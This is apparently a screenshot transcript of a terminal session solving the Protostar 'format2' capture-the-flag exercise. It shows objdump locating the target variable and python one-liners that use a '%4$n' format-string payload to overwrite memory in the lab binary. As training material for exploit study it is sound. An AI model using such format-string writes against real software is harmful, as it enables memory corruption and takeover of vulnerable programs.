 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
target is 0 :(
ffffffff.b7fe32d4
target is 0 :(
ffffffff.2
target is 0 :(
user@protostar:/opt/protostar/bin$ objdump -t format2 | grep target
080496e4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xe4\x96\x04\x08ffff.%
4$n"') | ./format2
��ffff.
target is 9 :(
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xe4\x96\x04\x08ffff"
+ "f" + ".%4$n"') | ./format2
��fffff.
target is 10 :(
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xe4\x96\x04\x08ffff"
+ "f"*55 + ".%4$n"') | ./format2
��fffffffffffffffffffffffffffffffffffffffffffffffffffffffffff.
you have modified the target :)
user@protostar:/opt/protostar/bin$